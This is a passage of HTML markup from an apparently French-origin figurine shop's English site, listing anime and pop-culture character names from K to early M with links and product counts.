Tanjiro</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2055-kamazo" class="alphabet_link">Kamazo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1469-kame-sennin" class="alphabet_link">Kame Sennin</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/936-kaminari-denki" class="alphabet_link">Kaminari Denki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3443-kana-arima" class="alphabet_link">Kana Arima</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1090-kanako-mimura" class="alphabet_link">Kanako Mimura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1078-kaname-madoka" class="alphabet_link">Kaname Madoka</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3997-kanki" class="alphabet_link">Kanki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1900-kanroji-mitsuri" class="alphabet_link">Kanroji Mitsuri</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3085-karma-akabane" class="alphabet_link">Karma Akabane</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2574-karre" class="alphabet_link">Karre</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2575-kars" class="alphabet_link">Kars</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1320-kasamatsu-yukio" class="alphabet_link">Kasamatsu Yukio</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2829-kasumi-miwa" class="alphabet_link">Kasumi Miwa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/921-katsuki-bakugo" class="alphabet_link">Katsuki Bakugo</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/876-kazuma-satou" class="alphabet_link">Kazuma Satou</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1499-kefla" class="alphabet_link">Kefla</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2359-keisuke-baji" class="alphabet_link">Keisuke Baji</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2728-kenma-kozume" class="alphabet_link">Kenma Kozume</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/586-kenshin-himura" class="alphabet_link">Kenshin Himura</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3353-kikoru-shinomiya" class="alphabet_link">Kikoru Shinomiya</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2012-kikyo" class="alphabet_link">Kikyo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2056-killer" class="alphabet_link">Killer</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3672-killer-bee" class="alphabet_link">Killer Bee</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/532-kimimaro" class="alphabet_link">Kimimaro</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1200-kinemon" class="alphabet_link">Kinemon</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2249-king-bradley" class="alphabet_link">King Bradley</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1339-kira-yoshikage" class="alphabet_link">Kira Yoshikage</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3598-kirakoma" class="alphabet_link">Kirakoma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1049-kirby" class="alphabet_link">Kirby</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1325-kirito" class="alphabet_link">Kirito</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2254-kirua-zoldik" class="alphabet_link">Kirua Zoldik</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3098-kisame-hoshigaki" class="alphabet_link">Kisame Hoshigaki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2110-kita-shinsuke" class="alphabet_link">Kita Shinsuke</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3835-kitarou-no-chichi" class="alphabet_link">Kitarou No Chichi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1224-kizaru" class="alphabet_link">Kizaru</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1118-koala" class="alphabet_link">Koala</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3272-koby-" class="alphabet_link">Koby</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/639-kocho-shinobu" class="alphabet_link">Kochô Shinobu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/598-kohaku" class="alphabet_link">Kohaku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2321-kojiro-hyuga" class="alphabet_link">Kojiro Hyuga</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2828-kokichi-muta-" class="alphabet_link">Kokichi Muta</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1066-komari-ohara" class="alphabet_link">Komari Ohara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/989-konjiki-no-yami" class="alphabet_link">Konjiki no Yami</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/958-koro-sensei" class="alphabet_link">Koro Sensei</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3839-kotegawa-yui" class="alphabet_link">Kotegawa Yui</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3758-kotori-itsuka" class="alphabet_link">Kotori Itsuka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/846-kousaka-kirino" class="alphabet_link">Kousaka Kirino</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1254-kozuki-hiyori" class="alphabet_link">Kozuki Hiyori</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1157-kozuki-momonosuke" class="alphabet_link">Kozuki Momonosuke</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1270-kozuki-oden" class="alphabet_link">Kozuki Oden</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2096-kozuki-sukiyaki" class="alphabet_link">Kozuki Sukiyaki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1471-krilin" class="alphabet_link">Krilin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3514-kufufu-kekerakera" class="alphabet_link">Kufufu Kekerakera</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2040-kugo-sakamata" class="alphabet_link">Kugo Sakamata</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3849-kuina" class="alphabet_link">Kuina</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1056-kunikida-hanamaru" class="alphabet_link">Kunikida Hanamaru</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/530-kurama" class="alphabet_link">Kurama</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2253-kurapika" class="alphabet_link">Kurapika</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3570-kurokawa-akane" class="alphabet_link">Kurokawa Akane</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1314-kuroko-tetsuya" class="alphabet_link">Kuroko Tetsuya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/730-kurosaki-ichigo" class="alphabet_link">Kurosaki Ichigo</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1058-kurosawa-ruby" class="alphabet_link">Kurosawa Ruby</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/999-kylo-ren" class="alphabet_link">Kylo Ren</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/640-kyojuro-rengoku" class="alphabet_link">Kyôjurô Rengoku</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2727-kyoka-jiro" class="alphabet_link">Kyoka Jiro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1079-kyoko-sakura" class="alphabet_link">Kyoko Sakura</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="L" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">L</span> <span class="bestElem"><em>comme</em> Loid Forger</span> <span class="nbCat">7</span></div><div id="abc_characters_L" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3473-lady-black" class="alphabet_link">Lady Black</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2462-lala-satalin-deviluke" class="alphabet_link">Lala Satalin Deviluke</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/984-lamu" class="alphabet_link">Lamu</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3226-lance-crown" class="alphabet_link">Lance Crown</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3970-lanturn" class="alphabet_link">Lanturn</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2871-laplace" class="alphabet_link">Laplace</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3156-latias" class="alphabet_link">Latias</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1329-leafa" class="alphabet_link">Leafa</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3450-lemon-irvine" class="alphabet_link">Lemon Irvine</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3352-leno-ichikawa" class="alphabet_link">Leno Ichikawa</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2252-leolio-paradinaito" class="alphabet_link">Leolio Paradinaito</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/577-leonardo" class="alphabet_link">Leonardo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3620-lilith-one-piece" class="alphabet_link">Lilith (One Piece)</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1303-link" class="alphabet_link">Link</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2233-lizardon" class="alphabet_link">Lizardon</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2700-loid-forger" class="alphabet_link">Loid Forger</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1525-lokhlass" class="alphabet_link">Lokhlass</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3733-lu-shaotang" class="alphabet_link">Lu Shaotang</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1583-lucario" class="alphabet_link">Lucario</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2198-lucas-sinclair" class="alphabet_link">Lucas Sinclair</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/914-lucy-maud-montgomery" class="alphabet_link">Lucy Maud Montgomery</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3162-ludicolo" class="alphabet_link">Ludicolo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3124-luminus-valentine" class="alphabet_link">Luminus Valentine</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/986-lupin" class="alphabet_link">Lupin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/540-luxus-draer" class="alphabet_link">Luxus Draer</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="M" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">M</span> <span class="bestElem"><em>comme</em> Monkey D Luffy</span> <span class="nbCat">34</span></div><div id="abc_characters_M" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/963-magicienne-des-tenebres" class="alphabet_link">Magicienne des ténèbres</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2965-magneto" class="alphabet_link">Magneto</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2584-mahito" class="alphabet_link">Mahito</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2244-mai-sakurajima" class="alphabet_link">Mai Sakurajima</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3063-makima-chainsaw-man" class="alphabet_link">Makima (Chainsaw Man)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1435-makinami-mari" class="alphabet_link">Makinami Mari</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2085-makomo" class="alphabet_link">Makomo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3785-marcarita" class="alphabet_link">Marcarita</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1131-marco" class="alphabet_link">Marco</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2969-marin-kitagawa" class="alphabet_link">Marin Kitagawa</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2320-mark-landers" class="alphabet_link">Mark Landers</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3612-marshal-animal-crossing" class="alphabet_link">Marshal (Animal Crossing)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1144-marshall-d-teach" class="alphabet_link">Marshall D. Teach</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/657-maruyama-aya" class="alphabet_link">Maruyama Aya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/544-mash-kyrielight-shielder-fate-grand-order" class="alphabet_link">Mash Kyrielight (Shielder) - Fate Grand Order</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/733-mayuri-kurotsuchi" class="alphabet_link">Mayuri Kurotsuchi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2618-mazinkaiser" class="alphabet_link">Mazinkaiser</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1045-mega-man" class="alphabet_link">Mega Man</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2634-megumi-kato" class="alphabet_link">Megumi Kato</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/872-megumin" class="alphabet_link">Megumin</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1430-megurine-luka" class="alphabet_link">Megurine Luka</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3744-mei-hatsume" class="alphabet_link">Mei Hatsume</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1431-meiko" class="alphabet_link">Meiko</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3604-meka-kyubi" class="alphabet_link">Meka Kyubi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3605-meka-orochi" class="alphabet_link">Meka Orochi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3446-mem-cho" class="alphabet_link">Mem-Cho</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3795-meme-turbo" class="alphabet_link">Mémé Turbo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2074-meowth" class="alphabet_link">Meowth</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3581-merlin-le-sanglier-de-la-gourmandise" class="alphabet_link">Merlin, le Sanglier de la Gourmandise</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3273-meruem" class="alphabet_link">Meruem</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3957-mesmerella" class="alphabet_link">Mesmérella</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1560-mew" class="alphabet_link">Mew</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1576-mewtwo" class="alphabet_link">Mewtwo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3472-mianlong-" class="alphabet_link">Mianlong</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/578-michelangelo" class="alphabet_link">Michelangelo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1341-mickey-mouse" class="alphabet_link">Mickey Mouse</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3590-mie-ai" class="alphabet_link">Mie Ai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3938-mighty-mask" class="alphabet_link">Mighty Mask</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1306-mikasa-ackerman" class="alphabet_link">Mikasa Ackerman</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2353-mikeymanjiro-sano" class="alphabet_link">Mikey/Manjiro Sano</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/672-milim-nava" class="alphabet_link">Milim Nava</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1008-milinda-brantini" class="alphabet_link">Milinda Brantini</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3354-mina-ashiro" class="alphabet_link">Mina Ashiro</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3784-mio-takamiya" class="alphabet_link">Mio Takamiya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1496-mira" class="alphabet_link">Mira</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/939-mirio-togata" class="alphabet_link">Mirio Togata</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2875-mirkorumi-usagiyama" class="alphabet_link">Mirko/Rumi Usagiyama</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/955-misaki-taro" class="alphabet_link">Misaki Taro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3457-mitty" class="alphabet_link">Mitty</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1202-mogami" class="alphabet_link">Mogami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2260-momo-belia-deviluke" class="alphabet_link">Momo Belia Deviluke</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3390-momochi-zabuza" class="alphabet_link">Momochi Zabuza</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3407-monika-spy-classroom" class="alphabet_link">Monika (Spy Classroom)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1240-monkey-d-dragon" class="alphabet_link">Monkey 